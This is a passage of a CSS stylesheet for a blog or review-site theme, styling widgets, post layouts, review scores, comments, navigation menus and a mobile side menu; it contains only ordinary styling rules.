.video-playlist__list-item-thumb {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 81px;
    flex: 0 0 81px;
    margin-right: 13px;
}

.video-playlist__list-item-description {
    overflow: hidden;
    display: table-cell;
    vertical-align: middle;
}

.video-playlist__list-item-title {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 1.3;
}

@media only screen and (max-width: 991px) {
    .video-playlist {
        display: block;
    }

    .video-playlist__list, .video-playlist__content {
        width: 100%;
    }
}

/* Entry Score
-------------------------------------------------------*/
.entry-score {
    border-radius: 50%;
    border: 2px solid #fff;
    background-color: #2D95E3;
    width: 34px;
    height: 34px;
    line-height: 32px;
    text-align: center;
    font-weight: 700;
    color: #fff;
    font-size: 14px;
}

.entry__img-holder .entry-score {
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
}

/* Play Btn
-------------------------------------------------------*/
.play-btn {
    display: inline-block;
    position: absolute;
    z-index: 3;
    pointer-events: none;
    width: 48px;
    height: 48px;
    border: 3px solid #fff;
    border-radius: 50%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .play-btn:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        display: block;
        margin: -7px 0 0 -4px;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 7px 0 7px 10px;
        border-color: transparent transparent transparent #fff;
    }

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
.sidebar .widget {
    margin-bottom: 40px;
    background-color: #fff;
    padding: 32px;
    border: 1px solid #E3E4E8;
}

.sidebar .widget_mc4wp_form_widget {
    padding: 32px !important;
}

@media only screen and (min-width: 1200px) {
    .blog__content--right,
    .sidebar--right {
        float: right;
    }

    .sidebar--right {
        padding-left: 35px;
    }
}

/*-------------------------------------------------------*/
/* Widgets
/*-------------------------------------------------------*/
.widget-title {
    font-size: 16px;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    margin-bottom: 24px;
    font-weight: 700;
}

.widget .entry:last-child {
    margin-bottom: 0;
}

.widget .sub-menu {
    padding-left: 15px;
    padding-top: 5px;
}

    .widget .sub-menu li {
        padding: 5px 0 !important;
    }

.widget .children {
    padding-top: 10px;
    padding-left: 15px;
    margin-top: 10px;
}

/* Widget Ad
-------------------------------------------------------*/
.widget_media_image {
    text-align: center;
    padding: 0 !important;
    background-color: transparent !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    border: 0 !important;
}

/* Widget Search
-------------------------------------------------------*/
.widget-search-button,
.search-button {
    position: absolute;
    top: 0;
    right: 0;
    width: 46px;
    height: 46px;
    line-height: 46px;
    padding: 0 !important;
    border: 0;
    vertical-align: middle;
}

    .widget-search-button i,
    .search-button i {
        font-size: 18px;
        margin: 0;
        top: 3px;
    }

.search-form {
    position: relative;
}

/* Categories
-------------------------------------------------------*/
.widget_categories li {
    padding: 9px 0;
    color: #54555E;
    line-height: 24px;
}

    .widget_categories li:first-child {
        padding-top: 0;
    }

    .widget_categories li:last-child {
        padding-bottom: 0;
    }

    .widget_categories li a {
        color: #54555E;
    }

        .widget_categories li a:before {
            content: "\e804";
            font-family: "ui-icons";
            font-size: 10px;
            color: #2D95E3;
            margin-right: 8px;
            line-height: 1;
            vertical-align: middle;
        }

        .widget_categories li a:hover {
            color: #2D95E3;
        }

.categories-count {
    float: right;
    background-color: #f7f7f7;
    display: inline-block;
    padding: 0 11px;
    height: 24px;
    border-radius: 5px;
}

/* Widget Newsletter 
-------------------------------------------------------*/
.widget_mc4wp_form_widget .widget-title:after {
    display: none;
}

.mc4wp-form-fields {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

    .mc4wp-form-fields > .form-group:first-child {
        -webkit-box-flex: 1;
        -ms-flex: 1;
        flex: 1;
    }

    .mc4wp-form-fields input[type=email],
    .mc4wp-form-fields input[type=text] {
        margin-bottom: 8px;
    }

    .mc4wp-form-fields input[type=submit] {
        margin-bottom: 0;
        width: auto;
    }

        .mc4wp-form-fields input[type=submit]:focus {
            background-color: #2D95E3;
        }

.newsletter__text {
    color: #83858F;
}

.newsletter__icon {
    color: #AFB2BD;
    margin-right: 5px;
    font-size: 18px;
}

/* Widget Newsletter Wide
-------------------------------------------------------*/
.newsletter-wide {
    background-color: #f7f7f7;
    padding: 48px 0;
}

.newsletter-wide__container {
    padding: 0 15px;
}

@media only screen and (min-width: 576px) {
    .newsletter-wide__container {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-pack: distribute;
        justify-content: space-around;
    }
}

.newsletter-wide__text-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.newsletter-wide__text {
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .newsletter-wide__text {
        margin-bottom: 10px;
    }
}

.newsletter-wide .mc4wp-form-fields input[type=email],
.newsletter-wide .mc4wp-form-fields input[type=text] {
    margin-bottom: 0;
    border-color: transparent;
}

/* Widget Socials
-------------------------------------------------------*/
.widget-socials .socials {
    display: block;
}

/* Widget Nav Menu
-------------------------------------------------------*/
.widget_nav_menu li {
    padding: 4px 0;
}

    .widget_nav_menu li:first-child {
        padding-top: 0;
    }

    .widget_nav_menu li:last-child {
        padding-bottom: 0;
    }

/* Widget Review Posts
-------------------------------------------------------*/
.widget-rating-posts .entry__title {
    font-size: 15px;
}

.widget-rating-posts .post-list-small--2 .post-list-small__entry-title {
    font-size: 14px;
}

/* Widget Latest Videos
-------------------------------------------------------*/
.widget-latest-videos .entry__title {
    font-size: 15px;
}

/* Widget Instagram
-------------------------------------------------------*/
.widget-instagram-wide {
    padding-top: 48px;
    background-color: #fff;
}

.widget-instagram-wide__title {
    margin-bottom: 32px;
}

.widget-instagram-wide__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.widget-instagram__list {
    margin-left: -24px;
}

.widget-instagram li {
    padding: 0 0 24px 24px;
    float: left;
    width: 33.3333%;
}

/* Widget Logo
-------------------------------------------------------*/
.widget-logo .copyright {
    margin-top: 24px;
    margin-bottom: 24px;
}

/* Widget Twitter
-------------------------------------------------------*/
.tweet {
    word-wrap: break-word;
    margin-bottom: 5px;
}

#tweets li {
    position: relative;
    padding-left: 24px;
    margin-bottom: 18px;
}

    #tweets li:last-child {
        margin-bottom: 0;
    }

    #tweets li:before {
        content: '\f099';
        font-family: 'ui-icons';
        color: #1DA1F2;
        font-size: 14px;
        position: absolute;
        left: 0;
        top: 3px;
    }

.timePosted {
    font-size: 12px !important;
    color: #83858F;
    text-transform: uppercase;
    margin-bottom: 0;
}

/* Widget Tags / Entry Tags
-------------------------------------------------------*/
.widget_tag_cloud a,
.entry__tags a {
    padding: 6px 10px;
    line-height: 1;
    margin: 0 8px 8px 0;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    background-color: #f7f7f7;
    font-family: "Source Sans Pro", sans-serif;
    color: #54555E;
    display: inline-block;
    float: left;
}

    .widget_tag_cloud a:hover,
    .entry__tags a:hover {
        background-color: #2D95E3 !important;
        border-color: transparent;
        color: #fff !important;
    }

.tagcloud {
    overflow: hidden;
}

/*-------------------------------------------------------*/
/* Breadcrumbs
/*-------------------------------------------------------*/
.breadcrumbs {
    margin-top: 24px;
    margin-bottom: 24px;
}

.breadcrumbs__item {
    display: inline-block;
    font-size: 14px;
}

    .breadcrumbs__item:last-child:after {
        display: none;
    }

    .breadcrumbs__item i {
        font-size: 14px;
    }

    .breadcrumbs__item:after {
        content: '\e804';
        font-family: 'ui-icons';
        display: inline-block;
        position: relative;
        top: -1px;
        font-size: 9px;
        margin: 0 6px;
    }

.breadcrumbs__url {
    color: #83858F;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry-header {
    margin-bottom: 24px;
}

.single-post__entry-title {
    font-size: 36px;
    margin-top: 12px;
    margin-bottom: 5px;
}

@media only screen and (max-width: 767px) {
    .single-post__entry-title {
        font-size: 24px;
    }
}

.single-post__thumb-entry-title {
    max-width: 570px;
}

.entry__article-wrap {
    margin-top: 40px;
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) {
    .entry__article-wrap .entry__article {
        padding-left: 30px;
    }

    .entry__article-wrap {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
    }
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
    margin-top: 36px;
}

.entry__article > p {
    margin-bottom: 34px;
    font-size: 18px;
    line-height: 30px;
}

.entry__article p > a {
    text-decoration: underline;
}

.entry__article figure {
    margin-bottom: 24px;
}

.entry__article ol, .entry__article ul {
    padding-left: 24px;
    line-height: 26px;
}

.entry__article ul {
    list-style: disc;
}

figure {
    margin: 0;
}

figcaption {
    font-family: "Source Sans Pro", sans-serif;
    font-size: 12px;
    font-style: italic;
    margin-top: 10px;
    color: #83858F;
}

.entry__share {
    margin-bottom: 16px;
}

/* Final Review
/*-------------------------------------------------------*/
.final-review {
    background-color: #171821;
    margin-bottom: 48px;
    background-position: center;
    background-repear: no-repeat;
    background-size: cover;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.final-review__score {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.final-review__score-number {
    background-color: #2D95E3;
    border: 5px solid #fff;
    font-size: 36px;
    font-weight: 700;
    font-family: "Montserrat", sans-serif;
    width: 100px;
    height: 100px;
    line-height: 90px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
}

.final-review__text-holder {
    padding: 48px 40px;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%;
    position: relative;
}

    .final-review__text-holder:before {
        content: '';
        display: block;
        position: absolute;
        right: 0;
        bottom: 0;
        left: 0;
        top: 0;
        width: 100%;
        background-color: #2D95E3;
        opacity: .8;
    }

.final-review__title, .final-review__text {
    color: #fff !important;
    position: relative;
    z-index: 1;
}

.final-review__title {
    font-size: 36px;
}

@media only screen and (max-width: 767px) {
    .final-review {
        display: block;
    }

    .final-review__score {
        padding: 48px 0;
    }
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
    margin-top: 30px;
}

    .entry__tags a {
        float: none;
    }

    .entry__tags i {
        font-size: 12px;
    }

.entry__tags-label {
    color: #171821;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    font-weight: 700;
    font-size: 14px;
    display: inline-block;
    margin-right: 8px;
    margin-left: 3px;
}

/* Author
/*-------------------------------------------------------*/
.entry-author {
    position: relative;
    padding: 24px;
    border: 1px solid #E3E4E8;
    margin-bottom: 30px;
    margin-top: 30px;
}

    .entry-author .avatar {
        display: block;
        float: left;
        margin-right: 24px;
        border-radius: 50%;
    }

@media only screen and (max-width: 575px) {
    .entry-author .avatar {
        width: 50px;
        margin-right: 15px;
    }
}

.entry-author__name {
    font-size: 16px;
    font-weight: 700;
}

.entry-author__label {
    color: #83858F;
    display: inline-block;
    margin-right: 5px;
}

.entry-author__info {
    overflow: hidden;
}

/* Entry Navigation
/*-------------------------------------------------------*/
.entry-navigation {
    padding: 24px 0;
}

.entry-navigation--left {
    float: left;
    width: 50%;
}

    .entry-navigation--left i {
        margin-right: 7px;
    }

.entry-navigation--right {
    text-align: right;
    float: right;
    width: 50%;
}

    .entry-navigation--right i {
        margin-left: 7px;
    }

.entry-navigation i {
    font-size: 12px;
}

.entry-navigation__label {
    display: inline-block;
    margin-bottom: 5px;
    color: #83858F;
    font-size: 13px;
}

.entry-navigation a {
    display: block;
    color: #171821;
    font-weight: 700;
    line-height: 1.4;
}

    .entry-navigation a:hover {
        color: #2D95E3;
    }

/* Comments
/*-------------------------------------------------------*/
@media only screen and (min-width: 576px) {
    .comment .children {
        padding-left: 8%;
    }
}

.comment-list > li:first-child > .comment-body {
    border-top: 0;
    padding-top: 0;
}

.comment-body {
    margin-bottom: 24px;
    padding-top: 24px;
    border-top: 1px solid #E3E4E8;
}

.comment-text {
    overflow: hidden;
}

    .comment-text p {
        margin-bottom: 10px;
    }

.comment-avatar {
    float: left;
    margin-right: 20px;
    display: block;
    border-radius: 50%;
    overflow: hidden;
}

.comment-author {
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    display: inline-block;
    margin-bottom: 5px;
    margin-right: 8px;
}

.comment-metadata {
    display: inline-block;
}

.comment-date, .comment-edit-link {
    display: inline-block;
    margin-bottom: 10px;
    font-size: 12px;
    font-weight: 600;
    text-transform: uppercase;
    color: #83858F;
}

.comment-edit-link {
    margin-left: 5px;
    margin-bottom: 0;
    color: #2D95E3;
}

.comment-reply {
    color: #171821;
    font-weight: 600;
}

    .comment-reply:hover {
        color: #2D95E3;
    }

/* Comment Form
/*-------------------------------------------------------*/
.comment-form p {
    margin: 0;
}

.comment-respond {
    margin-top: 40px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
    margin-top: 40px;
    text-align: center;
}

.pagination__page {
    font-size: 15px;
    display: inline-block;
    width: 30px;
    height: 32px;
    line-height: 32px;
    margin-right: 2px;
    text-align: center;
    color: #171821;
    background-color: #fff;
    vertical-align: middle;
}

    .pagination__page:not(span):hover {
        background-color: #2D95E3;
        border-color: transparent;
        color: #fff;
    }

.pagination__page--current {
    background-color: #2D95E3;
    color: #fff;
    border-color: transparent;
}

.pagination__icon {
    font-size: 12px;
}

/*-------------------------------------------------------*/
/* Page Title
/*-------------------------------------------------------*/
.page-title {
    font-size: 38px;
    margin-bottom: 24px;
}

@media only screen and (max-width: 575px) {
    .page-title {
        font-size: 24px;
    }
}

.page-featured-img {
    margin-bottom: 40px;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
/* Gmap
-------------------------------------------------------*/
.gmap {
    width: 100%;
    height: 480px;
    margin-bottom: 40px;
}

.contact-items {
    margin-bottom: 24px;
}

.contact-item {
    padding: 3px 0;
}

.contact-name,
.contact-email,
.contact-subject {
    max-width: 266px;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.page-404-number {
    font-size: 80px;
    margin-bottom: 0;
}

@media only screen and (max-width: 575px) {
    .page-404-number {
        font-size: 50px;
    }
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
    min-height: 48px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 120;
    position: relative;
    -webkit-transition: height 0.3s ease-in-out;
    transition: height 0.3s ease-in-out;
    /* Dropdowns (large screen) */
}

.nav__holder {
    background-color: #fff;
    -webkit-box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
}

.nav__wrap {
    padding-left: 40px;
}

.nav__menu, .nav__dropdown-menu {
    list-style: none;
}

.nav__menu {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

    .nav__menu > li {
        position: relative;
    }

        .nav__menu > li.active a:before,
        .nav__menu > li:hover a:before {
            width: 100%;
        }

        .nav__menu > li > a {
            font-family: "Source Sans Pro", sans-serif;
            color: #171821;
            font-size: 16px;
            font-weight: 700;
            text-transform: uppercase;
            padding: 0 11px;
            display: block;
            position: relative;
            line-height: 48px;
        }

            .nav__menu > li > a:hover {
                color: #2D95E3;
            }

            .nav__menu > li > a:before {
                content: '';
                display: block;
                position: absolute;
                width: 0;
                height: 2px;
                bottom: 0;
                left: 0;
                right: 0;
                margin: 0 auto;
                background-color: #2D95E3;
                -webkit-transition: all 0.3s ease-in-out;
                transition: all 0.3s ease-in-out;
            }

.nav__dropdown > a:after {
    content: '\f123';
    font-family: 'ui-icons';
    margin-left: 7px;
    font-size: 10px;
    line-height: 1;
}

.nav__dropdown .nav__dropdown > a:after {
    content: '\e804';
    position: absolute;
    right: 20px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (min-width: 992px) {
    .nav__menu > li {
        display: inline-block;
        text-align: center;
    }

    .nav__dropdown-menu {
        position: absolute;
        top: 100%;
        left: 0;
        padding: 10px 0;
        z-index: 1000;
        min-width: 200px;
        width: 100%;
        text-align: left;
        list-style: none;
        white-space: nowrap;
        background-color: #fff;
        -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
        background-clip: padding-box;
        display: block;
        visibility: hidden;
        opacity: 0;
        -webkit-transition: all 0.1s ease-in-out;
        transition: all 0.1s ease-in-out;
    }

        .nav__dropdown-menu > li > a {
            color: #54555E;
            padding: 8px 22px;
            font-size: 14px;
            display: block;
        }

            .nav__dropdown-menu > li > a:hover {
                color: #2D95E3;
            }

        .nav__dropdown-menu.hide-dropdown {
            visibility: hidden !important;
            opacity: 0 !important;
        }

    .nav__dropdown-menu--right {
        right: 0;
    }

    .nav__dropdown:hover > .nav__dropdown-menu {
        opacity: 1;
        visibility: visible;
    }

    .nav__dropdown-menu .nav__dropdown-menu {
        left: 100%;
        top: -10px;
    }

    .nav__dropdown .nav__dropdown {
        position: relative;
    }

    .nav__megamenu {
        padding: 32px 30px;
    }

        .nav__megamenu .row {
            white-space: normal;
        }

    .nav__megamenu-item .entry {
        margin-bottom: 0;
    }

    .nav__megamenu-item .entry__title {
        font-size: 16px;
    }

    .nav__megamenu-list a {
        font-family: "Montserrat", sans-serif;
        display: block;
        clear: both;
        padding: 4px 0;
        white-space: nowrap;
        color: #b2b2b2;
        font-size: 15px;
    }
}

.mobile body {
    cursor: pointer;
}

/* Nav Style 1
-------------------------------------------------------*/
.header {
    padding: 30px 0;
}

.header__menu-list li {
    display: inline-block;
    font-size: 14px;
    margin-right: 19px;
}

.header__menu-list a {
    color: #54555E;
}

@media only screen and (min-width: 992px) {
    .nav--1 {
        min-height: 82px;
    }

        .nav--1 .container:before, .nav--1 .container:after {
            content: '';
            display: block;
            position: absolute;
            left: 15px;
            right: 15px;
            height: 2px;
            background-color: #E3E4E8;
        }

        .nav--1 .container:after {
            bottom: 0;
        }

        .nav--1 .nav--sticky,
        .nav--1 .nav__menu > li > a {
            height: 82px;
        }

        .nav--1 .nav__menu > li > a {
            line-height: 82px;
        }
}

.nav--1 .sticky {
    height: 48px;
}

    .nav--1 .sticky .nav__menu > li > a {
        line-height: 48px;
        height: 48px;
    }

.nav--1 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--1 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--1 .nav__menu > li > a:before {
    display: none;
}

.home .nav--1 .container:after,
.nav--1 .nav__holder.scrolling .container:after,
.nav--1 .nav__holder.scrolling .container:before {
    display: none;
}

/* Nav Style 2
-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
    .nav--2 {
        min-height: 100px;
    }

        .nav--2 .nav__holder {
            height: 100px;
        }

        .nav--2 .nav__menu > li > a {
            line-height: 100px;
        }
}

.nav--2 .nav__holder {
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--2 .nav__wrap {
    padding-left: 0;
    -webkit-box-flex: 4;
    -ms-flex: 4 0 0px;
    flex: 4 0 0;
    text-align: center;
}

.nav--2 .nav__menu > li > a:before {
    display: none;
}

.nav--2 .nav-icon-toggle {
    margin-right: 48px;
}

/* Logo
-------------------------------------------------------*/
.logo {
    line-height: 1;
}

.logo-holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

header .flex-child {
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    line-height: 1;
}

.nav--align-right {
    margin-left: auto;
}

.nav--align-left {
    margin-right: auto;
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: auto;
}

@media only screen and (max-width: 991px) {
    .nav__right-item {
        margin-right: 0;
    }
}

.nav__right a:hover,
.nav__right a:focus {
    color: #2D95E3;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search {
    margin-left: auto;
}

.nav__search-box {
    width: 300px;
    position: absolute;
    right: 0;
    top: 100%;
    padding: 15px 20px;
    background-color: #f7f7f7;
    display: none;
    -webkit-box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
    position: relative;
}

.nav__search-input {
    margin-bottom: 0;
    display: block;
    line-height: 40px;
}

.nav__search-button {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 !important;
    width: 42px;
}

.nav__search-trigger {
    color: #171821;
    font-size: 23px;
    display: inline-block;
    width: 24px;
    height: 48px;
    line-height: 48px;
    text-align: center;
}

.nav__search .ui-close {
    font-size: 20px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .nav__search-box {
        width: 100%;
    }
}

/* Mobile Search */
.nav__search-mobile-form {
    position: relative;
}

.nav__search-mobile-input {
    height: 46px;
    border: none;
    background-color: transparent;
    margin-bottom: 0;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    color: #171821;
    border-radius: 0;
    border-bottom: 1px solid #182835;
}

    .nav__search-mobile-input:focus {
        background-color: transparent;
        border-color: #fff;
    }

.nav__search-mobile-submit {
    position: absolute;
    right: 0;
    top: 0;
    width: 46px;
    height: 46px;
    border: 0;
    padding: 0;
    font-size: 14px;
    cursor: pointer;
    color: #9AA3AB;
    background-color: transparent;
}

/* Change Color of Placeholders */
input.nav__search-mobile-input::-webkit-input-placeholder {
    color: #9AA3AB;
}

input.nav__search-mobile-input:-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input::-moz-placeholder {
    color: #9AA3AB;
    opacity: 1;
}

input.nav__search-mobile-input:-ms-input-placeholder {
    color: #9AA3AB;
}

/*-------------------------------------------------------*/
/* Top Bar
/*-------------------------------------------------------*/
.top-bar {
    background-color: #2D95E3;
}

    .top-bar .social {
        color: #fff;
    }

.top-menu li {
    display: inline-block;
    font-size: 14px;
}

    .top-menu li:first-child a {
        padding-left: 0;
    }

    .top-menu li:last-child a {
        padding-right: 0;
    }

.top-menu {
    display: block;
    line-height: 32px;
    color: #fff;
}

/*-------------------------------------------------------*/
/* Nav Mobile Sidenav
/*-------------------------------------------------------*/
.sidenav {
    background-color: #fff;
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 320px;
    z-index: 121;
    overflow-y: auto;
    -webkit-transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    transition: transform 0.5s cubic-bezier(0.55, 0, 0.1, 1), -webkit-transform 0.5s cubic-bezier(0.55, 0, 0.1, 1);
    -webkit-transform: translateX(-320px);
    transform: translateX(-320px);
}

.sidenav--is-open {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.content-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    bottom: 0;
    z-index: 121;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    transition: 0.3s cubic-bezier(0.16, 0.36, 0, 0.98);
    background-color: rgba(0, 0, 0, 0.5);
}

.content-overlay--is-visible {
    opacity: 1;
    visibility: visible;
}

/* Nav Icon Toggle
-------------------------------------------------------*/
.nav-icon-toggle {
    padding: 0;
    display: inline-block;
    cursor: pointer;
    -webkit-transition: 0.15s linear;
    transition: 0.15s linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin-right: 20px;
    overflow: visible;
}

    .nav-icon-toggle:focus {
        outline: none;
    }

.nav-icon-toggle__box {
    width: 18px;
    height: 20px;
    position: relative;
    display: block;
}

.nav-icon-toggle__inner {
    display: block;
    top: 50%;
    margin-top: -1px;
    margin-left: 3px;
    width: 15px;
}

    .nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
        height: 2px;
        background-color: #171821;
        position: absolute;
        -webkit-transition: 0.2s all;
        transition: 0.2s all;
    }

.nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #2D95E3;
}

.nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after {
    content: "";
    display: block;
    margin-left: -3px;
}

.nav-icon-toggle__inner:before {
    top: -6px;
    width: 18px;
}

.nav-icon-toggle__inner:after {
    bottom: -6px;
    width: 18px;
}

/* Sidenav Menu
-------------------------------------------------------*/
.sidenav__menu-container {
    margin-top: 52px;
}

.sidenav__menu ul {
    list-style: none;
    padding: 0;
}

.sidenav__menu li {
    position: relative;
    border-bottom: 1px solid #E3E4E8;
    font-size: 14px;
    text-transform:uppercase;
}

    .sidenav__menu li:last-child {
        border-bottom: 0;
    }

.sidenav__menu-dropdown {
    overflow: hidden;
    display: none;
    background-color: #f7f7f7;
}

    .sidenav__menu-dropdown li {
        border-color: #dbdce1;
        padding-left: 10px;
    }

        .sidenav__menu-dropdown li:first-child {
            border-top: 1px solid #E3E4E8;
        }

    .sidenav__menu-dropdown a {
        font-weight: 400;
        font-family: "Source Sans Pro", sans-serif;
    }

    .sidenav__menu-dropdown a, .sidenav__menu-dropdown:hover,
    .sidenav__menu-dropdown .sidenav__menu-toggle {
        color: #171821;
    }

.sidenav__menu-toggle {
    position: absolute;
    top: 0;
    right: 5px;
    background-color: transparent;
    border: none;
    color: #54555E;
    font-size: 12px;
    padding: 0;
    width: 46px;
    height: 46px;
    text-align: center;
}

    .sidenav__menu-toggle:focus {
        outline: none;
    }

.sidenav__menu--is-open > a {
    background-color: #f7f7f7;
    color: #171821;
}

    .sidenav__menu--is-open > a:hover {
        color: #171821;
    }

.sidenav__menu--is-open > .sidenav__menu-toggle {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    color: #54555E;
}

    .sidenav__menu--is-open > .sidenav__menu-toggle:hover {
        color: #54555E;
    }

.sidenav__menu-url {
    width: 100%;
    display: block;
    color: #54555E;
    padding: 12px 22px;
    font-family: "Montserrat", sans-serif;
    font-size: 15px;
    font-weight: 600;
    -webkit-transition: background 0.3s ease;
    transition: background 0.3s ease;
}

    .sidenav__menu-url:hover, .sidenav__menu-url:focus {
        color: #2D95E3;
    }

.sidenav__close {
    position: absolute;
    right: 15px;
    top: 15px;
}

.sidenav__close-button {
    padding: 0;
    background: transparent;
    border: 0;
    color: #171821;
    width: 24px;
    height: 24px;
}

    .sidenav__close-button:hover {
        color: #2D95E3;
    }

.sidenav__close-icon {
    font-size: 22px;
    line-height: 24px;
}

/* Sidenav Socials
-------------------------------------------------------*/
.sidenav__socials {
    padding: 0 22px;
    margin-top: 20px;
}

/* Sticky Nav
-------------------------------------------------------*/
.nav--sticky {
    height: 48px;
}

    .nav--sticky.offset {
        -webkit-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    .nav--sticky.scrolling {
        -webkit-transform: translate3d(0, 0px, 0);
        transform: translate3d(0, 0px, 0);
    }

    .nav--sticky.sticky {
        position: fixed;
        background-color: #fff;
        visibility: hidden;
        opacity: 0;
        left: 0;
        right: 0;
        height: 48px;
        top: 0;
        -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
        z-index: 120;
    }

        .nav--sticky.sticky.scrolling {
            opacity: 1;
            visibility: visible;
        }

        .nav--sticky.sticky .nav__menu > li > a {
            line-height: 48px;
        }

        .nav--sticky.sticky .logo-wrap a {
            height: 48px;
        }

/* Colored Nav
-------------------------------------------------------*/
.nav--colored .nav__holder {
    background-color: #2D95E3;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.nav--colored .nav__menu > li > a,
.nav--colored .nav__menu > li > a:hover,
.nav--colored .nav__search-trigger,
.nav--colored .nav__right a:hover,
.nav--colored .nav__right a:focus {
    color: #fff;
}

.nav--colored .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle__inner:after,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:before,
.nav--colored .nav-icon-toggle:hover .nav-icon-toggle__inner:after {
    background-color: #fff;
}

/* Go to Top
-------------------------------------------------------*/
#back-to-top {
    display: block;
    z-index: 100;
    width: 34px;
    height: 34px;
    text-align: center;
    font-size: 12px;
    position: fixed;
    bottom: -34px;
    right: 20px;
    line-height: 32px;
    background-color: rgba(23, 24, 33, 0.5);
    -webkit-box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    box-shadow: 1px 1.732px 12px 0px rgba(0, 0, 0, 0.03);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
